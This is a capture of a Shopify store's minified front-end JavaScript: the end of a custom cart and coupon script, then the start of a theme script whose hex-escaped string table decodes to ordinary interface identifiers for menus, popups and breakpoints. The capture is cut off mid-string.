.price-promotional-wrap .selector-desconto").remove(),$("#evolution-price-list .price-promotional-wrap").append('<p class="selector-desconto">CUPOM '+$(this).find(".saving").text()+" APLICADO</p>"),parcelamento()})}),$(".product-form").each(function(){$(this).on("click",".botaocmprar, .botaoaddcarrinho-qtd",function(e){e.stopImmediatePropagation();const t=$(this).attr("id")==="botaoaddcarrinho"||!window.theme.botaoaddcarrinho,n=[],o=parseInt($(".options.active .iddavariante").attr("val")),a=parseInt($(".options.active .iddavariante").attr("qtd"));n.push({id:o,quantity:a}),$(".buy-together-list input").each(function(){$(this).prop("checked")===!0&&n.push({id:$(this).attr("data-id"),quantity:1})});let i={items:n};fetch("".concat(window.routes.cartAddUrl,".js"),{body:JSON.stringify(i),credentials:"same-origin",method:"POST",headers:{"Content-Type":"application/json","X-Requested-With":"XMLHttpRequest"}}).then(function(e2){if(e2.ok)if(window.theme.cartType==="drawer"&&t){document.dispatchEvent(new CustomEvent("theme:loading:end"));const e3=document.querySelector('[data-section-id="product-template"]');e3&&e3.dispatchEvent(new CustomEvent("product:added",{bubbles:!0,detail:{variant:n[1],quantity:1}}))}else setTimeout(function(){window.location.href="/cart"},500)})})});const youtubeVideos=[...document.querySelectorAll("[data-youtube]")];youtubeVideos.forEach(function(e){e.querySelector("[data-youtube-button]").addEventListener("click",function(){const e2=event.target.dataset.youtubeButton,t=event.target.parentNode,n='<iframe width="100%" src="'+e2+'?autoplay=1&showinfo=0&controls=1&rel=0&modestbranding=1" allow="autoplay;" frameborder="0" allowfullscreen></iframe>';t.style.display="none",t.insertAdjacentHTML("beforebegin",n),t.parentNode.removeChild(t)})}),$(document).ready(function(){(function(e2,t){t||(t=window.location.href),e2=e2.replace(/[\[\]]/g,"\\$&");var n=new RegExp("[?&]"+e2+"(=([^&#]*)|&|#|$)").exec(t);return n?n[2]?decodeURIComponent(n[2].replace(/\+/g," ")):"":null})("customer_posted")&&$(".modal--newsletter").attr("aria-hidden","false");const e=document.getElementById("copiar-cupom");e&&e.addEventListener("click",function(){var e2=document.getElementById("texto-cupom");navigator.clipboard&&navigator.clipboard.writeText(e2.innerText).then(function(){}).catch(function(e3){})})});const miniCart=document.querySelector(".mini-cart");let observer=null;function handleMutation(e,t){for(const t2 of e)if(t2.attributeName==="aria-hidden"){const e2=t2.target.getAttribute("aria-hidden")==="true";document.documentElement.style.overflow=e2?"auto":"hidden"}}function startObserver(){observer=new MutationObserver(handleMutation),observer.observe(miniCart,{attributes:!0,attributeFilter:["aria-hidden"]})}function stopObserver(){observer&&(observer.disconnect(),observer=null)}window.addEventListener("load",startObserver),window.addEventListener("resize",function(){startObserver()});
//# sourceMappingURL=/cdn/shop/t/72/assets/custom.js.map?v=178718570756129662041746190545


--- FILE ---
content_type: text/javascript
request_url: https://www.lkstoreimports.com/cdn/shop/t/72/assets/theme.min.js?v=81209814239805320131746190545
body_size: 88174
content:
var _0xd83f=["\x75\x73\x65\x20\x73\x74\x72\x69\x63\x74","\x66\x75\x6E\x63\x74\x69\x6F\x6E","\x73\x79\x6D\x62\x6F\x6C","\x69\x74\x65\x72\x61\x74\x6F\x72","\x63\x6F\x6E\x73\x74\x72\x75\x63\x74\x6F\x72","\x70\x72\x6F\x74\x6F\x74\x79\x70\x65","\x43\x61\x6E\x6E\x6F\x74\x20\x63\x61\x6C\x6C\x20\x61\x20\x63\x6C\x61\x73\x73\x20\x61\x73\x20\x61\x20\x66\x75\x6E\x63\x74\x69\x6F\x6E","\x6C\x65\x6E\x67\x74\x68","\x65\x6E\x75\x6D\x65\x72\x61\x62\x6C\x65","\x63\x6F\x6E\x66\x69\x67\x75\x72\x61\x62\x6C\x65","\x76\x61\x6C\x75\x65","\x77\x72\x69\x74\x61\x62\x6C\x65","\x6B\x65\x79","\x64\x65\x66\x69\x6E\x65\x50\x72\x6F\x70\x65\x72\x74\x79","\x73\x6C\x69\x64\x65\x55\x70","\x68\x65\x69\x67\x68\x74","\x73\x74\x79\x6C\x65","\x73\x63\x72\x6F\x6C\x6C\x48\x65\x69\x67\x68\x74","\x70\x78","\x63\x6F\x6E\x63\x61\x74","","\x6F\x66\x66\x73\x65\x74\x48\x65\x69\x67\x68\x74","\x69\x64","\x74\x72\x61\x6E\x73\x69\x74\x69\x6F\x6E\x65\x6E\x64","\x72\x65\x6D\x6F\x76\x65\x45\x76\x65\x6E\x74\x4C\x69\x73\x74\x65\x6E\x65\x72","\x70\x72\x6F\x70\x65\x72\x74\x79\x4E\x61\x6D\x65","\x61\x64\x64\x45\x76\x65\x6E\x74\x4C\x69\x73\x74\x65\x6E\x65\x72","\x73\x6C\x69\x64\x65\x44\x6F\x77\x6E","\x61\x75\x74\x6F","\x6D\x61\x78\x2D\x68\x65\x69\x67\x68\x74","\x6E\x6F\x6E\x65","\x67\x65\x74\x53\x69\x62\x6C\x69\x6E\x67\x73","\x70\x72\x65\x76\x69\x6F\x75\x73\x45\x6C\x65\x6D\x65\x6E\x74\x53\x69\x62\x6C\x69\x6E\x67","\x6D\x61\x74\x63\x68\x65\x73","\x70\x75\x73\x68","\x6E\x65\x78\x74\x45\x6C\x65\x6D\x65\x6E\x74\x53\x69\x62\x6C\x69\x6E\x67","\x75\x6E\x64\x65\x66\x69\x6E\x65\x64","\x70\x61\x74\x68","\x44\x79\x6E\x61\x6D\x69\x63\x20\x72\x65\x71\x75\x69\x72\x65\x73\x20\x61\x72\x65\x20\x6E\x6F\x74\x20\x63\x75\x72\x72\x65\x6E\x74\x6C\x79\x20\x73\x75\x70\x70\x6F\x72\x74\x65\x64\x20\x62\x79\x20\x40\x72\x6F\x6C\x6C\x75\x70\x2F\x70\x6C\x75\x67\x69\x6E\x2D\x63\x6F\x6D\x6D\x6F\x6E\x6A\x73","\x65\x78\x70\x6F\x72\x74\x73","\x6C\x69\x73\x74\x65\x6E\x65\x72\x4D\x61\x70","\x72\x6F\x6F\x74","\x68\x61\x6E\x64\x6C\x65","\x62\x69\x6E\x64","\x5F\x72\x65\x6D\x6F\x76\x65\x64\x4C\x69\x73\x74\x65\x6E\x65\x72\x73","\x74\x6F\x4C\x6F\x77\x65\x72\x43\x61\x73\x65","\x74\x61\x67\x4E\x61\x6D\x65","\x72\x6F\x6F\x74\x45\x6C\x65\x6D\x65\x6E\x74","\x64\x6F\x63\x75\x6D\x65\x6E\x74\x45\x6C\x65\x6D\x65\x6E\x74","\x5F\x5F\x65\x73\x4D\x6F\x64\x75\x6C\x65","\x64\x65\x66\x61\x75\x6C\x74","\x68\x61\x73\x4F\x77\x6E\x50\x72\x6F\x70\x65\x72\x74\x79","\x63\x61\x70\x74\x75\x72\x65\x46\x6F\x72\x54\x79\x70\x65","\x69\x6E\x64\x65\x78\x4F\x66","\x62\x6C\x75\x72","\x65\x72\x72\x6F\x72","\x66\x6F\x63\x75\x73","\x6C\x6F\x61\x64","\x72\x65\x73\x69\x7A\x65","\x73\x63\x72\x6F\x6C\x6C","\x6F\x6E","\x49\x6E\x76\x61\x6C\x69\x64\x20\x65\x76\x65\x6E\x74\x20\x74\x79\x70\x65\x3A\x20","\x48\x61\x6E\x64\x6C\x65\x72\x20\x6D\x75\x73\x74\x20\x62\x65\x20\x61\x20\x74\x79\x70\x65\x20\x6F\x66\x20\x46\x75\x6E\x63\x74\x69\x6F\x6E","\x74\x65\x73\x74","\x73\x6C\x69\x63\x65","\x6F\x66\x66","\x73\x65\x6C\x65\x63\x74\x6F\x72","\x68\x61\x6E\x64\x6C\x65\x72","\x73\x70\x6C\x69\x63\x65","\x74\x79\x70\x65","\x66\x74\x4C\x61\x62\x73\x44\x65\x6C\x65\x67\x61\x74\x65\x49\x67\x6E\x6F\x72\x65","\x6E\x6F\x64\x65\x54\x79\x70\x65","\x74\x61\x72\x67\x65\x74","\x70\x61\x72\x65\x6E\x74\x4E\x6F\x64\x65","\x63\x6F\x72\x72\x65\x73\x70\x6F\x6E\x64\x69\x6E\x67\x55\x73\x65\x45\x6C\x65\x6D\x65\x6E\x74","\x65\x76\x65\x6E\x74\x50\x68\x61\x73\x65","\x63\x75\x72\x72\x65\x6E\x74\x54\x61\x72\x67\x65\x74","\x62\x75\x74\x74\x6F\x6E","\x69\x6E\x70\x75\x74","\x73\x65\x6C\x65\x63\x74","\x74\x65\x78\x74\x61\x72\x65\x61","\x64\x69\x73\x61\x62\x6C\x65\x64","\x68\x61\x73\x41\x74\x74\x72\x69\x62\x75\x74\x65","\x6D\x61\x74\x63\x68\x65\x72\x50\x61\x72\x61\x6D","\x63\x61\x6C\x6C","\x6D\x61\x74\x63\x68\x65\x72","\x70\x61\x72\x65\x6E\x74\x45\x6C\x65\x6D\x65\x6E\x74","\x61\x70\x70\x6C\x79","\x66\x69\x72\x65","\x70\x72\x65\x76\x65\x6E\x74\x44\x65\x66\x61\x75\x6C\x74","\x64\x65\x73\x74\x72\x6F\x79","\x64\x6F\x6D\x44\x65\x6C\x65\x67\x61\x74\x65","\x62\x6F\x64\x79","\x5F\x61\x74\x74\x61\x63\x68\x4C\x69\x73\x74\x65\x6E\x65\x72\x73","\x63\x6C\x69\x63\x6B","\x5B\x64\x61\x74\x61\x2D\x61\x63\x74\x69\x6F\x6E\x3D\x22\x74\x6F\x67\x67\x6C\x65\x2D\x63\x6F\x6C\x6C\x61\x70\x73\x69\x62\x6C\x65\x22\x5D\x3A\x6E\x6F\x74\x28\x5B\x64\x69\x73\x61\x62\x6C\x65\x64\x5D\x29","\x5F\x74\x6F\x67\x67\x6C\x65\x43\x6F\x6C\x6C\x61\x70\x73\x69\x62\x6C\x65","\x63\x6F\x6C\x6C\x61\x70\x73\x69\x62\x6C\x65\x3A\x74\x6F\x67\x67\x6C\x65","\x64\x65\x74\x61\x69\x6C","\x22\x5D","\x5B\x61\x72\x69\x61\x2D\x63\x6F\x6E\x74\x72\x6F\x6C\x73\x3D\x22","\x71\x75\x65\x72\x79\x53\x65\x6C\x65\x63\x74\x6F\x72","\x74\x72\x75\x65","\x61\x72\x69\x61\x2D\x65\x78\x70\x61\x6E\x64\x65\x64","\x67\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65","\x66\x61\x6C\x73\x65","\x64\x61\x74\x61\x2D\x63\x6C\x6F\x73\x65\x2D\x73\x69\x62\x6C\x69\x6E\x67\x73","\x66\x6F\x72\x45\x61\x63\x68","\x5F\x6F\x70\x65\x6E","\x5B\x61\x72\x69\x61\x2D\x63\x6F\x6E\x74\x72\x6F\x6C\x73\x5D","\x61\x72\x69\x61\x2D\x63\x6F\x6E\x74\x72\x6F\x6C\x73","\x23","\x73\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65","\x61\x72\x69\x61\x2D\x68\x69\x64\x64\x65\x6E","\x64\x61\x74\x61\x2D\x63\x6F\x6C\x6C\x61\x70\x73\x69\x62\x6C\x65\x2D\x66\x6F\x72\x63\x65\x2D\x6F\x76\x65\x72\x66\x6C\x6F\x77","\x6F\x76\x65\x72\x66\x6C\x6F\x77","\x76\x69\x73\x69\x62\x6C\x65","\x5B\x61\x75\x74\x6F\x66\x6F\x63\x75\x73\x5D","\x5F\x63\x6C\x6F\x73\x65","\x68\x69\x64\x64\x65\x6E","\x63\x6F\x75\x6E\x74\x72\x79\x53\x65\x6C\x65\x63\x74","\x70\x72\x6F\x76\x69\x6E\x63\x65\x53\x65\x6C\x65\x63\x74","\x63\x68\x61\x6E\x67\x65","\x5F\x69\x6E\x69\x74\x53\x65\x6C\x65\x63\x74\x6F\x72\x73","\x64\x61\x74\x61\x2D\x64\x65\x66\x61\x75\x6C\x74","\x6F\x70\x74\x69\x6F\x6E\x73","\x74\x65\x78\x74","\x73\x65\x6C\x65\x63\x74\x65\x64\x49\x6E\x64\x65\x78","\x64\x69\x73\x70\x61\x74\x63\x68\x45\x76\x65\x6E\x74","\x5F\x6F\x6E\x43\x6F\x75\x6E\x74\x72\x79\x43\x68\x61\x6E\x67\x65\x64\x4C\x69\x73\x74\x65\x6E\x65\x72","\x5F\x6F\x6E\x43\x6F\x75\x6E\x74\x72\x79\x43\x68\x61\x6E\x67\x65\x64","\x64\x61\x74\x61\x2D\x70\x72\x6F\x76\x69\x6E\x63\x65\x73","\x5B\x5D","\x70\x61\x72\x73\x65","\x69\x6E\x6E\x65\x72\x48\x54\x4D\x4C","\x61\x64\x64","\x64\x69\x73\x70\x6C\x61\x79","\x2E\x66\x6F\x72\x6D\x5F\x5F\x69\x6E\x70\x75\x74\x2D\x77\x72\x61\x70\x70\x65\x72","\x63\x6C\x6F\x73\x65\x73\x74","\x62\x6C\x6F\x63\x6B","\x6D\x61\x74\x63\x68\x65\x73\x42\x72\x65\x61\x6B\x70\x6F\x69\x6E\x74","\x73\x63\x72\x65\x65\x6E\x20\x61\x6E\x64\x20\x28\x6D\x61\x78\x2D\x77\x69\x64\x74\x68\x3A\x20\x36\x34\x30\x70\x78\x29","\x6D\x61\x74\x63\x68\x4D\x65\x64\x69\x61","\x70\x68\x6F\x6E\x65","\x73\x63\x72\x65\x65\x6E\x20\x61\x6E\x64\x20\x28\x6D\x69\x6E\x2D\x77\x69\x64\x74\x68\x3A\x20\x36\x34\x31\x70\x78\x29\x20\x61\x6E\x64\x20\x28\x6D\x61\x78\x2D\x77\x69\x64\x74\x68\x3A\x20\x31\x30\x32\x33\x70\x78\x29","\x74\x61\x62\x6C\x65\x74","\x73\x63\x72\x65\x65\x6E\x20\x61\x6E\x64\x20\x28\x6D\x69\x6E\x2D\x77\x69\x64\x74\x68\x3A\x20\x36\x34\x31\x70\x78\x29","\x74\x61\x62\x6C\x65\x74\x2D\x61\x6E\x64\x2D\x75\x70","\x73\x63\x72\x65\x65\x6E\x20\x61\x6E\x64\x20\x28\x6D\x61\x78\x2D\x77\x69\x64\x74\x68\x3A\x20\x31\x30\x32\x33\x70\x78\x29","\x70\x6F\x63\x6B\x65\x74","\x73\x63\x72\x65\x65\x6E\x20\x61\x6E\x64\x20\x28\x6D\x69\x6E\x2D\x77\x69\x64\x74\x68\x3A\x20\x31\x30\x32\x34\x70\x78\x29\x20\x61\x6E\x64\x20\x28\x6D\x61\x78\x2D\x77\x69\x64\x74\x68\x3A\x20\x31\x32\x37\x39\x70\x78\x29","\x6C\x61\x70","\x73\x63\x72\x65\x65\x6E\x20\x61\x6E\x64\x20\x28\x6D\x69\x6E\x2D\x77\x69\x64\x74\x68\x3A\x20\x31\x30\x32\x34\x70\x78\x29","\x6C\x61\x70\x2D\x61\x6E\x64\x2D\x75\x70","\x73\x63\x72\x65\x65\x6E\x20\x61\x6E\x64\x20\x28\x6D\x69\x6E\x2D\x77\x69\x64\x74\x68\x3A\x20\x31\x32\x38\x30\x70\x78\x29","\x64\x65\x73\x6B","\x73\x63\x72\x65\x65\x6E\x20\x61\x6E\x64\x20\x28\x6D\x69\x6E\x2D\x77\x69\x64\x74\x68\x3A\x20\x31\x34\x34\x30\x70\x78\x29","\x77\x69\x64\x65\x73\x63\x72\x65\x65\x6E","\x28\x68\x6F\x76\x65\x72\x3A\x20\x68\x6F\x76\x65\x72\x29\x20\x61\x6E\x64\x20\x28\x70\x6F\x69\x6E\x74\x65\x72\x3A\x20\x66\x69\x6E\x65\x29","\x73\x75\x70\x70\x6F\x72\x74\x73\x2D\x68\x6F\x76\x65\x72","\x67\x65\x74\x43\x75\x72\x72\x65\x6E\x74\x42\x72\x65\x61\x6B\x70\x6F\x69\x6E\x74","\x65\x6C\x65\x6D\x65\x6E\x74","\x64\x65\x6C\x65\x67\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74","\x64\x65\x6C\x65\x67\x61\x74\x65\x52\x6F\x6F\x74","\x75\x73\x65\x49\x6E\x6C\x69\x6E\x65\x4E\x61\x76\x69\x67\x61\x74\x69\x6F\x6E","\x69\x6E\x6C\x69\x6E\x65","\x69\x73\x4E\x61\x76\x69\x67\x61\x74\x69\x6F\x6E\x56\x69\x73\x69\x62\x6C\x65","\x6F\x70\x65\x6E\x54\x72\x69\x67\x67\x65\x72","\x6F\x70\x65\x6E\x49\x74\x65\x6D\x73","\x64\x72\x6F\x70\x64\x6F\x77\x6E\x41\x63\x74\x69\x76\x61\x74\x69\x6F\x6E\x54\x69\x6D\x65\x6F\x75\x74\x73","\x64\x72\x6F\x70\x64\x6F\x77\x6E\x44\x65\x61\x63\x74\x69\x76\x61\x74\x69\x6F\x6E\x54\x69\x6D\x65\x6F\x75\x74\x73","\x44\x52\x4F\x50\x44\x4F\x57\x4E\x5F\x54\x49\x4D\x45\x4F\x55\x54","\x6F\x6E\x42\x6C\x6F\x63\x6B\x53\x65\x6C\x65\x63\x74","\x5B\x64\x61\x74\x61\x2D\x74\x79\x70\x65\x3D\x22\x6D\x65\x6E\x75\x69\x74\x65\x6D\x22\x5D\x5B\x61\x72\x69\x61\x2D\x68\x61\x73\x70\x6F\x70\x75\x70\x5D","\x2E\x69\x73\x2D\x64\x72\x6F\x70\x64\x6F\x77\x6E\x2D\x6F\x70\x65\x6E","\x6F\x6E\x42\x6C\x6F\x63\x6B\x44\x65\x73\x65\x6C\x65\x63\x74","\x66\x6F\x63\x75\x73\x6F\x75\x74","\x5F\x6F\x6E\x46\x6F\x63\x75\x73\x4F\x75\x74","\x5F\x6F\x6E\x43\x6C\x69\x63\x6B","\x5B\x64\x61\x74\x61\x2D\x61\x63\x74\x69\x6F\x6E\x3D\x22\x74\x6F\x67\x67\x6C\x65\x2D\x6D\x65\x6E\x75\x22\x5D","\x5F\x74\x6F\x67\x67\x6C\x65\x4E\x61\x76\x69\x67\x61\x74\x69\x6F\x6E","\x68\x6F\x76\x65\x72","\x66\x6F\x63\x75\x73\x69\x6E","\x5F\x61\x63\x74\x69\x76\x61\x74\x65\x44\x72\x6F\x70\x64\x6F\x77\x6E","\x6D\x6F\x75\x73\x65\x6F\x76\x65\x72","\x5B\x64\x61\x74\x61\x2D\x74\x79\x70\x65\x3D\x22\x6D\x65\x6E\x75\x22\x5D\x5B\x61\x72\x69\x61\x2D\x68\x69\x64\x64\x65\x6E\x3D\x22\x66\x61\x6C\x73\x65\x22\x5D","\x5F\x62\x6C\x6F\x63\x6B\x44\x72\x6F\x70\x64\x6F\x77\x6E\x44\x65\x61\x63\x74\x69\x76\x61\x74\x69\x6F\x6E","\x5F\x64\x65\x61\x63\x74\x69\x76\x61\x74\x65\x44\x72\x6F\x70\x64\x6F\x77\x6E","\x6D\x6F\x75\x73\x65\x6F\x75\x74","\x5F\x74\x6F\x67\x67\x6C\x65\x44\x72\x6F\x70\x64\x6F\x77\x6E","\x72\x65\x6C\x61\x74\x65\x64\x54\x61\x72\x67\x65\x74","\x63\x6F\x6E\x74\x61\x69\x6E\x73","\x5F\x6F\x70\x65\x6E\x4E\x61\x76\x69\x67\x61\x74\x69\x6F\x6E","\x5B\x64\x61\x74\x61\x2D\x74\x79\x70\x65\x3D\x22\x6D\x65\x6E\x75\x22\x5D","\x5F\x63\x6C\x6F\x73\x65\x4E\x61\x76\x69\x67\x61\x74\x69\x6F\x6E","\x68\x72\x65\x66","\x5B\x61\x72\x69\x61\x2D\x68\x69\x64\x64\x65\x6E\x5D","\x69\x73\x2D\x64\x72\x6F\x70\x64\x6F\x77\x6E\x2D\x6F\x70\x65\x6E","\x63\x6C\x61\x73\x73\x4C\x69\x73\x74","\x69\x6E\x6E\x65\x72\x57\x69\x64\x74\x68","\x72\x69\x67\x68\x74","\x67\x65\x74\x42\x6F\x75\x6E\x64\x69\x6E\x67\x43\x6C\x69\x65\x6E\x74\x52\x65\x63\x74","\x2E\x6E\x61\x76\x2D\x64\x72\x6F\x70\x64\x6F\x77\x6E","\x71\x75\x65\x72\x79\x53\x65\x6C\x65\x63\x74\x6F\x72\x41\x6C\x6C","\x6E\x61\x76\x2D\x64\x72\x6F\x70\x64\x6F\x77\x6E\x2D\x2D\x69\x6E\x76\x65\x72\x73\x65","\x6E\x61\x76\x2D\x64\x72\x6F\x70\x64\x6F\x77\x6E\x2D\x2D\x67\x6C\x75\x65\x64","\x6D\x65\x67\x61\x2D\x6D\x65\x6E\x75","\x72\x65\x6D\x6F\x76\x65","\x5B\x64\x61\x74\x61\x2D\x74\x79\x70\x65\x3D\x22\x6D\x65\x6E\x75\x69\x74\x65\x6D\x22\x5D","\x5F\x73\x65\x74\x75\x70\x4D\x65\x67\x61\x4D\x65\x6E\x75","\x63\x6C\x69\x65\x6E\x74\x57\x69\x64\x74\x68","\x6D\x61\x78\x57\x69\x64\x74\x68","\x6D\x69\x6E","\x5F\x73\x65\x74\x75\x70\x49\x6E\x6C\x69\x6E\x65\x4E\x61\x76\x69\x67\x61\x74\x69\x6F\x6E","\x6E\x61\x76\x2D\x62\x61\x72\x5F\x5F\x69\x74\x65\x6D\x2D\x2D\x73\x74\x61\x74\x69\x63","\x2E\x6E\x61\x76\x2D\x62\x61\x72\x5F\x5F\x69\x74\x65\x6D","\x2E\x6D\x65\x67\x61\x2D\x6D\x65\x6E\x75","\x4D\x75\x74\x61\x74\x69\x6F\x6E\x4F\x62\x73\x65\x72\x76\x65\x72","\x64\x72\x6F\x70\x64\x6F\x77\x6E\x4D\x65\x6E\x75\x4F\x62\x73\x65\x72\x76\x65\x72","\x2D\x2D\x64\x69\x73\x74\x61\x6E\x63\x65\x2D\x74\x6F\x2D\x74\x6F\x70","\x74\x6F\x70","\x73\x65\x74\x50\x72\x6F\x70\x65\x72\x74\x79","\x6F\x62\x73\x65\x72\x76\x65","\x2E\x6E\x61\x76\x2D\x64\x72\x6F\x70\x64\x6F\x77\x6E\x20\x2E\x6E\x61\x76\x2D\x64\x72\x6F\x70\x64\x6F\x77\x6E","\x72\x65\x71\x75\x65\x73\x74\x41\x6E\x69\x6D\x61\x74\x69\x6F\x6E\x46\x72\x61\x6D\x65","\x77\x65\x62\x6B\x69\x74\x52\x65\x71\x75\x65\x73\x74\x41\x6E\x69\x6D\x61\x74\x69\x6F\x6E\x46\x72\x61\x6D\x65","\x6D\x6F\x7A\x52\x65\x71\x75\x65\x73\x74\x41\x6E\x69\x6D\x61\x74\x69\x6F\x6E\x46\x72\x61\x6D\x65","\x6D\x73\x52\x65\x71\x75\x65\x73\x74\x41\x6E\x69\x6D\x61\x74\x69\x6F\x6E\x46\x72\x61\x6D\x65","\x72\x65\x61\x64\x73","\x77\x72\x69\x74\x65\x73","\x72\x61\x66","\x73\x63\x68\x65\x64\x75\x6C\x65\x64","\x66\x6C\x75\x73\x68\x69\x6E\x67\x20\x72\x65\x61\x64\x73","\x66\x6C\x75\x73\x68\x69\x6E\x67\x20\x77\x72\x69\x74\x65\x73","\x74\x61\x73\x6B\x20\x65\x72\x72\x6F\x72\x65\x64","\x6D\x65\x73\x73\x61\x67\x65","\x63\x61\x74\x63\x68","\x73\x68\x69\x66\x74","\x6F\x62\x6A\x65\x63\x74","\x65\x78\x70\x65\x63\x74\x65\x64\x20\x6F\x62\x6A\x65\x63\x74","\x63\x72\x65\x61\x74\x65","\x66\x61\x73\x74\x64\x6F\x6D","\x69\x6E\x69\x74\x69\x61\x6C\x69\x7A\x65","\x6D\x6F\x62\x69\x6C\x65\x2D\x63\x6F\x6C\x6C\x65\x63\x74\x69\x6F\x6E\x2D\x66\x69\x6C\x74\x65\x72\x73","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64","\x69\x73\x4F\x70\x65\x6E","\x5B\x61\x72\x69\x61\x2D\x63\x6F\x6E\x74\x72\x6F\x6C\x73\x3D\x22\x6D\x6F\x62\x69\x6C\x65\x2D\x63\x6F\x6C\x6C\x65\x63\x74\x69\x6F\x6E\x2D\x66\x69\x6C\x74\x65\x72\x73\x22\x5D\x5B\x64\x61\x74\x61\x2D\x61\x63\x74\x69\x6F\x6E\x3D\x22\x6F\x70\x65\x6E\x2D\x64\x72\x61\x77\x65\x72\x22\x5D","\x6F\x70\x65\x6E","\x23\x6D\x6F\x62\x69\x6C\x65\x2D\x63\x6F\x6C\x6C\x65\x63\x74\x69\x6F\x6E\x2D\x66\x69\x6C\x74\x65\x72\x73\x20\x5B\x64\x61\x74\x61\x2D\x61\x63\x74\x69\x6F\x6E\x3D\x22\x63\x6C\x6F\x73\x65\x2D\x64\x72\x61\x77\x65\x72\x22\x5D","\x63\x6C\x6F\x73\x65","\x63\x6F\x6C\x6C\x65\x63\x74\x69\x6F\x6E\x2D\x66\x69\x6C\x74\x65\x72\x3A\x63\x6C\x6F\x73\x65","\x5F\x64\x65\x74\x65\x63\x74\x4F\x75\x74\x73\x69\x64\x65\x43\x6C\x69\x63\x6B","\x5F\x63\x6F\x6D\x70\x75\x74\x65\x44\x72\x61\x77\x65\x72\x48\x65\x69\x67\x68\x74","\x73\x74\x6F\x70\x50\x72\x6F\x70\x61\x67\x61\x74\x69\x6F\x6E","\x5B\x61\x72\x69\x61\x2D\x63\x6F\x6E\x74\x72\x6F\x6C\x73\x3D\x22\x6D\x6F\x62\x69\x6C\x65\x2D\x63\x6F\x6C\x6C\x65\x63\x74\x69\x6F\x6E\x2D\x66\x69\x6C\x74\x65\x72\x73\x22\x5D","\x6E\x6F\x2D\x6D\x6F\x62\x69\x6C\x65\x2D\x73\x63\x72\x6F\x6C\x6C","\x6D\x61\x78\x48\x65\x69\x67\x68\x74","\x2E\x63\x6F\x6C\x6C\x65\x63\x74\x69\x6F\x6E\x2D\x64\x72\x61\x77\x65\x72","\x69\x6E\x6E\x65\x72\x48\x65\x69\x67\x68\x74","\x5F\x66\x69\x6C\x74\x65\x72\x73\x48\x61\x76\x65\x43\x68\x61\x6E\x67\x65\x64","\x2E\x63\x6F\x6C\x6C\x65\x63\x74\x69\x6F\x6E\x2D\x64\x72\x61\x77\x65\x72\x5F\x5F\x66\x69\x6C\x74\x65\x72\x2D\x63\x6F\x75\x6E\x74","\x69\x6E\x6E\x65\x72\x54\x65\x78\x74","\x29","\x28","\x5B\x64\x61\x74\x61\x2D\x61\x63\x74\x69\x6F\x6E\x3D\x22\x63\x6C\x65\x61\x72\x2D\x74\x61\x67\x73\x22\x5D","\x67\x72\x6F\x75\x70","\x66\x69\x6C\x74\x65\x72\x54\x79\x70\x65","\x2E\x69\x73\x2D\x73\x65\x6C\x65\x63\x74\x65\x64\x5B\x64\x61\x74\x61\x2D\x74\x61\x67\x5D","\x2E\x63\x6F\x6C\x6C\x65\x63\x74\x69\x6F\x6E\x5F\x5F\x66\x69\x6C\x74\x65\x72\x2D\x67\x72\x6F\x75\x70","\x64\x61\x74\x61\x2D\x74\x61\x67\x2D\x75\x73\x65\x72","\x2E\x63\x6F\x6C\x6C\x65\x63\x74\x69\x6F\x6E\x5F\x5F\x66\x69\x6C\x74\x65\x72\x2D\x69\x74\x65\x6D\x2D\x61\x63\x74\x69\x76\x65","\x6D\x75\x74\x61\x74\x65","\x2E\x63\x6F\x6C\x6C\x65\x63\x74\x69\x6F\x6E\x2D\x64\x72\x61\x77\x65\x72\x5F\x5F\x69\x6E\x6E\x65\x72","\x72\x6F\x6F\x74\x44\x65\x6C\x65\x67\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74","\x64\x61\x74\x61\x2D\x70\x6F\x70\x75\x70\x2D\x73\x65\x74\x74\x69\x6E\x67\x73","\x68\x61\x73\x4F\x70\x65\x6E\x4F\x6E\x63\x65\x49\x6E\x43\x75\x72\x72\x65\x6E\x74\x50\x61\x67\x65","\x23\x65\x78\x69\x74\x2D\x70\x6F\x70\x75\x70","\x68\x61\x73\x68","\x6C\x6F\x63\x61\x74\x69\x6F\x6E","\x63\x61\x70\x74\x63\x68\x61","\x70\x61\x67\x65\x54\x79\x70\x65","\x74\x68\x65\x6D\x65","\x5F\x6F\x6E\x4B\x65\x79\x50\x72\x65\x73\x73\x65\x64\x4C\x69\x73\x74\x65\x6E\x65\x72","\x5F\x6F\x6E\x4B\x65\x79\x50\x72\x65\x73\x73\x65\x64","\x5B\x64\x61\x74\x61\x2D\x61\x63\x74\x69\x6F\x6E\x3D\x22\x63\x6C\x6F\x73\x65\x2D\x70\x6F\x70\x75\x70\x22\x5D","\x5F\x63\x6C\x6F\x73\x65\x50\x6F\x70\x75\x70","\x6D\x6F\x75\x73\x65\x6C\x65\x61\x76\x65","\x73\x68\x6F\x77\x4F\x6E\x6C\x79\x4F\x6E\x63\x65","\x74\x68\x65\x6D\x65\x45\x78\x69\x74\x50\x6F\x70\x75\x70","\x67\x65\x74\x49\x74\x65\x6D","\x5F\x63\x6C\x69\x63\x6B\x4F\x75\x74\x73\x69\x64\x65\x4C\x69\x73\x74\x65\x6E\x65\x72","\x5F\x63\x68\x65\x63\x6B\x43\x6C\x69\x63\x6B\x4F\x75\x74\x73\x69\x64\x65","\x5F\x6F\x70\x65\x6E\x50\x6F\x70\x75\x70","\x69\x73\x4E\x65\x77\x73\x6C\x65\x74\x74\x65\x72\x50\x6F\x70\x75\x70\x4F\x70\x65\x6E","\x73\x65\x74\x49\x74\x65\x6D","\x69\x73\x45\x78\x69\x74\x50\x6F\x70\x75\x70\x4F\x70\x65\x6E","\x6B\x65\x79\x75\x70","\x45\x73\x63\x61\x70\x65","\x2E\x6C\x6F\x61\x64\x69\x6E\x67\x2D\x62\x61\x72","\x74\x68\x65\x6D\x65\x3A\x6C\x6F\x61\x64\x69\x6E\x67\x3A\x73\x74\x61\x72\x74","\x5F\x6F\x6E\x4C\x6F\x61\x64\x69\x6E\x67\x53\x74\x61\x72\x74","\x74\x68\x65\x6D\x65\x3A\x6C\x6F\x61\x64\x69\x6E\x67\x3A\x65\x6E\x64","\x5F\x6F\x6E\x4C\x6F\x61\x64\x69\x6E\x67\x45\x6E\x64","\x5F\x6F\x6E\x54\x72\x61\x6E\x73\x69\x74\x69\x6F\x6E\x45\x6E\x64","\x69\x73\x2D\x76\x69\x73\x69\x62\x6C